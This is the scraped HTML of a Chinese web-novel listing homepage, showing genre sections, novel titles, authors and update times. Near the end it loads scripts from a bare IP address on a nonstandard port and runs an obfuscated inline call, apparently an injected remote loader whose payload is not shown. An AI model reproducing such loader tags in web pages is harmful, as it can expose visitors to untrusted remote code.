title="">（红楼同人）红楼多娇</a></span><span class="s5">夜雨惊荷</span></li><li><span class="s1"></span><span class="s2"><a href="/xiaoshuo/1617041179.html" title="">精品 随机推荐</a></span><span class="s5">午夜人屠</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/xiaoshuo/IaMl.html" title="">王府遗珠</a></span><span class="s5">研研夏日</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/qs62.html" target="_blank" title="穷追不舍"><img data-lazy="//pic.aozu9.com/uptu/B/O7o.jpg?sm" alt="穷追不舍" author="微阳/二阳从来不三俗/液液液液液" /></a></div><dl><dt><a href="/xiaoshuo/qs62.html" title="穷追不舍">穷追不舍</a></dt><dd>长佩/微博 完结 文案： 主攻，年上，攻受年龄差10岁+，受追攻。 攻的关键字：直男癌，公务员，工作狂，离异，大烟鬼，ED（对女...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/3gVQ.html" title="黑萌影帝妙探妻">黑萌影帝妙探妻</a>/犬犬</li><li><a href="/xiaoshuo/3oN.html" title="超神系统">超神系统</a>/虫2</li><li><a href="/xiaoshuo/934Y.html" title="寄住后被养作老婆了">寄住后被养作老婆了</a>/时有幸</li><li><a href="/xiaoshuo/aTmK.html" title="我就喜欢你不笑的样子">我就喜欢你不笑的样子</a>/问吴十九</li><li><a href="/xiaoshuo/3lB.html" title="时控花都">时控花都</a>/的响亮</li><li><a href="/xiaoshuo/322992375.html" title="风流邪警">风流邪警</a>/稀世一脉</li><li><a href="/xiaoshuo/Wo0.html" title="寂寞三个人">寂寞三个人</a>/鬼脚八</li><li><a href="/xiaoshuo/3Vja.html" title="奈何肤浅">奈何肤浅</a>/非木非石</li><li><a href="/xiaoshuo/g40K.html" title="明镜台">明镜台</a>/柒殇祭</li><li><a href="/xiaoshuo/MsKB.html" title="小作家与美妻">小作家与美妻</a>/华机</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/xiaoshuo/nDVd.html" target="_blank" title="阴煞俏夫君"><img data-lazy="//pic.aozu9.com/uptu/n/aJM.jpg?sm" alt="阴煞俏夫君" author="七月七" /></a></div><dl><dt><a href="/xiaoshuo/nDVd.html" title="阴煞俏夫君">阴煞俏夫君</a></dt><dd>黑岩VIP完结 文案： 被诡异电话引回老家后，爷爷在深更半夜带着我跳了一支奇怪的舞…… 幽灵列车、焦尸、搔首弄姿的百鬼…… 阴煞夫...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/1562302578.html" title="最强导游">最强导游</a>/雅玩居士</li><li><a href="/xiaoshuo/3ba9.html" title="风水异事">风水异事</a>/老柒哥</li><li><a href="/xiaoshuo/Vlfw.html" title="失忆症">失忆症</a>/失眠孤独症患者</li><li><a href="/xiaoshuo/9dMm.html" title="我可以摸摸你的龙角吗？">我可以摸摸你的龙角吗？</a>/天竺黄</li><li><a href="/xiaoshuo/bn44.html" title="规则怪谈：SSS天赋？我换着玩">规则怪谈：SSS天赋？我换着玩</a>/银色誓言</li><li><a href="/xiaoshuo/2sWw.html" title="冥夫不温柔">冥夫不温柔</a>/奔放的诗人</li><li><a href="/xiaoshuo/nz0b.html" title="参商（GL探险）">参商（GL探险）</a>/洛儿殷</li><li><a href="/xiaoshuo/WmF3.html" title="我命中缺钱">我命中缺钱</a>/布非浅</li><li><a href="/xiaoshuo/N3QB.html" title="同时穿越了99个世界">同时穿越了99个世界</a>/凤嘲凰</li><li><a href="/xiaoshuo/9UM6.html" title="哈，报应！">哈，报应！</a>/热到昏厥</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/xiaoshuo/580402811.html" target="_blank" title="我吓哭了百万天骄"><img data-lazy="//pic.aozu9.com/uptu/r/e1kh.jpg?sm" alt="我吓哭了百万天骄" author="梦骑白马来" /></a></div><dl><dt><a href="/xiaoshuo/580402811.html" title="我吓哭了百万天骄">我吓哭了百万天骄</a></dt><dd>“我是人族天骄，我天资卓越，剑法通天，被人称作万年不遇的天才。” “我是冥界千古一遇的天骄，我纵横冥界十殿，打遍冥土无敌手！” “...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/nmlF.html" title="神算天师的网红路">神算天师的网红路</a>/松花酿</li><li><a href="/xiaoshuo/bnUK.html" title="规则怪谈：我的家人不正常">规则怪谈：我的家人不正常</a>/白胡子</li><li><a href="/xiaoshuo/1603755017.html" title="绝地求生之无限爆装">绝地求生之无限爆装</a>/秋风萧瑟</li><li><a href="/xiaoshuo/9TY9.html" title="反派攻陷记事/自古沙雕克反派">反派攻陷记事/自古沙雕克反派</a>/纪婴</li><li><a href="/xiaoshuo/V234.html" title="女配的守护者 (H)">女配的守护者 (H)</a>/咖啡的鱼</li><li><a href="/xiaoshuo/1122558660.html" title="厂妹很疯狂">厂妹很疯狂</a>/念念不忘</li><li><a href="/xiaoshuo/K3sP.html" title="藏好你的尾巴">藏好你的尾巴</a>/袖里藏猫</li><li><a href="/xiaoshuo/gT64.html" title="老婆每天都想让我睡猫窝怎么办GL">老婆每天都想让我睡猫窝怎么办GL</a>/原小...</li><li><a href="/xiaoshuo/HH2D.html" title="山村里那点破事">山村里那点破事</a>/流云</li><li><a href="/xiaoshuo/bY00.html" title="我在灵异话本养老婆（无限）">我在灵异话本养老婆（无限）</a>/九辰时</li></ul></div><div class="content"><h2>网游小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/Fdd.html" target="_blank" title="幻想世界游记"><img data-lazy="//pic.aozu9.com/uptu/A/NRjy.jpg?sm" alt="幻想世界游记" author="绝对零度" /></a></div><dl><dt><a href="/xiaoshuo/Fdd.html" title="幻想世界游记">幻想世界游记</a></dt><dd>这是一个未来的世界 这是一个虚拟的世界， 这是一个未知的世界， 一切都在等待着你去发现它，完善它。 奇遇？宝藏？冒险？战争？爱情？...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/bHgR.html" title="我总能成为白月光[快穿]/炮灰原配在线翻身[快穿]">我总能成为白月光[快穿]/炮灰原配在线翻身[快穿]</a>/夕月半</li><li><a href="/xiaoshuo/Wo8L.html" title="花滑女王登顶奥运之巅[竞技]">花滑女王登顶奥运之巅[竞技]</a>/薄暮亭溪</li><li><a href="/xiaoshuo/HqBY.html" title="江湖繁盛记">江湖繁盛记</a>/易砵</li><li><a href="/xiaoshuo/3gjK.html" title="你看见我的鸟了吗">你看见我的鸟了吗</a>/西子绪</li><li><a href="/xiaoshuo/FaYP.html" title="我全家都是女装大佬">我全家都是女装大佬</a>/馍馍好吃</li><li><a href="/xiaoshuo/1384382001.html" title="毒液降临：我成了超级大反派">毒液降临：我成了超级大反派</a>/本座梦辰</li><li><a href="/xiaoshuo/Wnyq.html" title="人形兵器怀崽了">人形兵器怀崽了</a>/苏纪繁</li><li><a href="/xiaoshuo/731832927.html" title="伏天氏">伏天氏</a>/净无痕</li><li><a href="/xiaoshuo/no43.html" title="神级召唤师">神级召唤师</a>/蝶之灵</li><li><a href="/xiaoshuo/b0l.html" title="异世琴话">异世琴话</a>/熊丢丢</li></ul></div><div class="content"><h2>修真小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/3KnK.html" target="_blank" title="异世之王"><img data-lazy="//pic.aozu9.com/normal-759093563-23461.jpg?sm" alt="异世之王" author="啊蛇" /></a></div><dl><dt><a href="/xiaoshuo/3KnK.html" title="异世之王">异世之王</a></dt><dd>    「为什么！我对你不好吗！」李峰对着一个十五六岁的美少女咆哮着，他不敢相信刚才美少女所说的话。「峰，对不起，你太穷了，配不上...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/MBBL.html" title="异世之九品灵厨">异世之九品灵厨</a>/媚骨</li><li><a href="/xiaoshuo/gLDQ.html" title="重生：偏执师尊被我撩黑化了">重生：偏执师尊被我撩黑化了</a>/文黛玉</li><li><a href="/xiaoshuo/Wdq0.html" title="我，渣攻，绝不爱慕师尊">我，渣攻，绝不爱慕师尊</a>/胥禾</li><li><a href="/xiaoshuo/gVTw.html" title="天生一对">天生一对</a>/太阳菌</li><li><a href="/xiaoshuo/NBzm.html" title="超级苗医">超级苗医</a>/薯条</li><li><a href="/xiaoshuo/WwYD.html" title="清冷仙尊爆红娱乐圈">清冷仙尊爆红娱乐圈</a>/绝世小垃圾</li><li><a href="/xiaoshuo/9MsY.html" title="撩了男主后宫GL">撩了男主后宫GL</a>/楼非白</li><li><a href="/xiaoshuo/9NW9.html" title="满级大佬为国争光[无限]">满级大佬为国争光[无限]</a>/香柠草</li><li><a href="/xiaoshuo/WHlD.html" title="大佬她只想过普通生活">大佬她只想过普通生活</a>/伍满</li><li><a href="/xiaoshuo/9Now.html" title="小石妖">小石妖</a>/何仙咕</li></ul></div><div class="content"><h2>古代言情</h2><div class="top"><div class="image"><a href="/xiaoshuo/W29B.html" target="_blank" title="带着男妻奔小康"><img data-lazy="//pic.aozu9.com/uptu/q/dOtq.jpg?sm" alt="带着男妻奔小康" author="浅叶流殇" /></a></div><dl><dt><a href="/xiaoshuo/W29B.html" title="带着男妻奔小康">带着男妻奔小康</a></dt><dd>书耽VIP完结 总字数：22.5万●点击：135万●收藏：8804●推荐：2632 简介 木槿是蒲阳村长的最好的哥儿，不仅孕痣鲜红...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/6ma.html" title="雪舞">雪舞</a>/南宫冰泠</li><li><a href="/xiaoshuo/3Vzy.html" title="余生请多指教（作者：江小绿）">余生请多指教（作者：江小绿）</a>/江小绿</li><li><a href="/xiaoshuo/9zf0.html" title="咬一口超甜小青梅">咬一口超甜小青梅</a>/咬一口超甜小青梅</li><li><a href="/xiaoshuo/f0ND.html" title="神王毒妃：天才炼丹师">神王毒妃：天才炼丹师</a>/夜枫妖</li><li><a href="/xiaoshuo/NBdR.html" title="boss请温柔对待">boss请温柔对待</a>/青果小萌萌</li><li><a href="/xiaoshuo/2QHY.html" title="天价逃妻娇滴滴">天价逃妻娇滴滴</a>/征文</li><li><a href="/xiaoshuo/3W06.html" title="重生之美容大师">重生之美容大师</a>/魔女小妖</li><li><a href="/xiaoshuo/2sWq.html" title="老婆爱逃家：带上儿子去抢亲 ">老婆爱逃家：带上儿子去抢亲 </a>/沐颜君</li><li><a href="/xiaoshuo/3Vlo.html" title="下次来我家补习">下次来我家补习</a>/吃爪爪</li><li><a href="/xiaoshuo/Izlm.html" title="离婚后，我爆红">离婚后，我爆红</a>/宋家桃花</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/xiaoshuo/Kd2I.html" title="">淘金俄罗斯[九零]/我在俄罗斯当倒爷</a></span><span class="s3"><a href="/xiaoshuo/Kd2I/511.html" target="_blank" title="">第 511 节</a></span><span class="s4">吹笛人</span><span class="s5">02-03 20:04</span></li><li><span class="s1">[历史军事]</span><span class="s2"><a href="/xiaoshuo/MLPb.html" title="">绍宋</a></span><span class="s3"><a href="/xiaoshuo/MLPb/820.html" target="_blank" title="">第 820 部分</a></span><span class="s4">榴弹怕水</span><span class="s5">02-03 17:17</span></li><li><span class="s1">[灵异神怪]</span><span class="s2"><a href="/xiaoshuo/K48f.html" title="">半透明关系</a></span><span class="s3"><a href="/xiaoshuo/K48f/45.html" target="_blank" title="">第 45 部分</a></span><span class="s4">羲和安</span><span class="s5">02-03 16:20</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/xiaoshuo/K48m.html" title="">不讨论关系</a></span><span class="s3"><a href="/xiaoshuo/K48m/107.html" target="_blank" title="">第 107 节</a></span><span class="s4">林城木森</span><span class="s5">02-03 16:19</span></li><li><span class="s1">[腹黑小说]</span><span class="s2"><a href="/xiaoshuo/K40P.html" title="">穿成假少爷后，我被真少爷盯上了</a></span><span class="s3"><a href="/xiaoshuo/K40P/951.html" target="_blank" title="">第 951 部分</a></span><span class="s4">珠珠爱吃糖</span><span class="s5">02-03 14:52</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/xiaoshuo/K40w.html" title="">成真</a></span><span class="s3"><a href="/xiaoshuo/K40w/143.html" target="_blank" title="">第 143 部分</a></span><span class="s4">三无陈皮</span><span class="s5">02-03 13:42</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/xiaoshuo/K40D.html" title="">婚姻给Alpha带来了什么</a></span><span class="s3"><a href="/xiaoshuo/K40D/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">一纸银</span><span class="s5">02-03 13:27</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/xiaoshuo/K40b.html" title="">失忆妄为</a></span><span class="s3"><a href="/xiaoshuo/K40b/199.html" target="_blank" title="">第 199 节</a></span><span class="s4">麻匣</span><span class="s5">02-03 13:26</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/xiaoshuo/K4sl.html" title="">（火影同人）弟控不许当系统！</a></span><span class="s3"><a href="/xiaoshuo/K4sl/241.html" target="_blank" title="">第 241 节</a></span><span class="s4">车古炉</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/xiaoshuo/K4sM.html" title="">暴富了，但我是二次元啊</a></span><span class="s3"><a href="/xiaoshuo/K4sM/284.html" target="_blank" title="">第 284 节</a></span><span class="s4">千里花开</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/xiaoshuo/K4sV.html" title="">末世游戏之大赢家</a></span><span class="s3"><a href="/xiaoshuo/K4sV/251.html" target="_blank" title="">第 251 节</a></span><span class="s4">我就爱做梦</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[奇幻小说]</span><span class="s2"><a href="/xiaoshuo/K4sj.html" title="">（死神同人）[死神]逆袭浦原商店老板娘！ </a></span><span class="s3"><a href="/xiaoshuo/K4sj/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:08</span></li><li><span class="s1">[公主小说]</span><span class="s2"><a href="/xiaoshuo/K4sI.html" title="">我夫君年轻不懂事，随便灭世玩玩的</a></span><span class="s3"><a href="/xiaoshuo/K4sI/163.html" target="_blank" title="">第 163 节</a></span><span class="s4">钰山</span><span class="s5">02-03 12:59</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/xiaoshuo/K40H.html" title="">（综漫同人）继承家业不如上班</a></span><span class="s3"><a href="/xiaoshuo/K40H/164.html" target="_blank" title="">第 164 节</a></span><span class="s4">我谒青山</span><span class="s5">02-03 12:54</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/xiaoshuo/K4sQ.html" title="">（JOJO同人）[柯南/JOJO]杏奈只想过平静的生活</a></span><span class="s3"><a href="/xiaoshuo/K4sQ/133.html" target="_blank" title="">第 133 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 12:53</span></li><li><span class="s1">[古典仙侠]</span><span class="s2"><a href="/xiaoshuo/K4s2.html" title="">我渣过的仙君是恋爱脑</a></span><span class="s3"><a href="/xiaoshuo/K4s2/110.html" target="_blank" title="">第 110 节</a></span><span class="s4">小山洛洛</span><span class="s5">02-03 12:45</span></li><li><span class="s1">[三国小说]</span><span class="s2"><a href="/xiaoshuo/K4RP.html" title="">误卿是仲谋</a></span><span class="s3"><a href="/xiaoshuo/K4RP/378.html" target="_blank" title="">第 378 节</a></span><span class="s4">知一易</span><span class="s5">02-03 11:47</span></li><li><span class="s1">[弃妇小说]</span><span class="s2"><a href="/xiaoshuo/K4Rd.html" title="">80军婚，咏春高手打拐</a></span><span class="s3"><a href="/xiaoshuo/K4Rd/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">明月长生</span><span class="s5">02-03 11:47</span></li><li><span class="s1">[灵异神怪]</span><span class="s2"><a href="/xiaoshuo/K4RT.html" title="">病美人饲魔手札</a></span><span class="s3"><a href="/xiaoshuo/K4RT/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">容宁斋</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/xiaoshuo/K4Rs.html" title="">不要爱上起点男主</a></span><span class="s3"><a href="/xiaoshuo/K4Rs/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">云迷</span><span class="s5">02-03 11:31</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">机甲</span><span class="s2"><a href="/xiaoshuo/Kd2I.html" title="">淘金俄罗斯[九零]/我在俄罗斯当倒爷</a></span><span class="s5">吹笛人</span></li><li><span class="s1">历史</span><span class="s2"><a href="/xiaoshuo/MLPb.html" title="">绍宋</a></span><span class="s5">榴弹怕水</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/xiaoshuo/K48f.html" title="">半透明关系</a></span><span class="s5">羲和安</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/xiaoshuo/K48m.html" title="">不讨论关系</a></span><span class="s5">林城木森</span></li><li><span class="s1">腹黑</span><span class="s2"><a href="/xiaoshuo/K40P.html" title="">穿成假少爷后，我被真少爷盯上了</a></span><span class="s5">珠珠爱吃糖</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/xiaoshuo/K40w.html" title="">成真</a></span><span class="s5">三无陈皮</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/xiaoshuo/K40D.html" title="">婚姻给Alpha带来了什么</a></span><span class="s5">一纸银</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/xiaoshuo/K40b.html" title="">失忆妄为</a></span><span class="s5">麻匣</span></li><li><span class="s1">近代</span><span class="s2"><a href="/xiaoshuo/K4sl.html" title="">（火影同人）弟控不许当系统！</a></span><span class="s5">车古炉</span></li><li><span class="s1">二次</span><span class="s2"><a href="/xiaoshuo/K4sM.html" title="">暴富了，但我是二次元啊</a></span><span class="s5">千里花开</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/xiaoshuo/K4sV.html" title="">末世游戏之大赢家</a></span><span class="s5">我就爱做梦</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/xiaoshuo/K4sj.html" title="">（死神同人）[死神]逆袭浦原商店老板娘！ </a></span><span class="s5">空若浅雪</span></li><li><span class="s1">公主</span><span class="s2"><a href="/xiaoshuo/K4sI.html" title="">我夫君年轻不懂事，随便灭世玩玩的</a></span><span class="s5">钰山</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xiaoshuo/K40H.html" title="">（综漫同人）继承家业不如上班</a></span><span class="s5">我谒青山</span></li><li><span class="s1">契约</span><span class="s2"><a href="/xiaoshuo/K4sQ.html" title="">（JOJO同人）[柯南/JOJO]杏奈只想过平静的生活</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">古典</span><span class="s2"><a href="/xiaoshuo/K4s2.html" title="">我渣过的仙君是恋爱脑</a></span><span class="s5">小山洛洛</span></li><li><span class="s1">三国</span><span class="s2"><a href="/xiaoshuo/K4RP.html" title="">误卿是仲谋</a></span><span class="s5">知一易</span></li><li><span class="s1">弃妇</span><span class="s2"><a href="/xiaoshuo/K4Rd.html" title="">80军婚，咏春高手打拐</a></span><span class="s5">明月长生</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/xiaoshuo/K4RT.html" title="">病美人饲魔手札</a></span><span class="s5">容宁斋</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xiaoshuo/K4Rs.html" title="">不要爱上起点男主</a></span><span class="s5">云迷</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//aozu9.com/" target="_blank">奥族小说网</A><a href="//hk.aozu9.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://m.aozu9.com/" target="_blank" class="">澳大小说网</a> &nbsp;|&nbsp; <a href="//aozu9.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//aozu9.com/lingyixuanyi/" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//aozu9.com/kehuanlingyi/" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//aozu9.com/wangyouxiaoshuo/" class="">网游小说</a> &nbsp;|&nbsp; <a href="//aozu9.com/xiuzhenxiaoshuo/" class="">修真小说</a> &nbsp;|&nbsp; <a href="//aozu9.com/gudaiyanqing/" class="">古代言情</a> &nbsp;|&nbsp; <a href="//aozu9.com/qihuanxiaoshuo/" class="">奇幻小说</a><div class="clear"></div></div></div><script src="/5yib4/318.z2oo38"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aozu9.com/">奥族小说网</a>(aozu9.com) All Rights Reserved. <a href="//hk.aozu9.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/zmailH46Ll.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.82:45678/xcdn5/www1/_common.js?318"></script><script use="40.201ms"></script></body></html>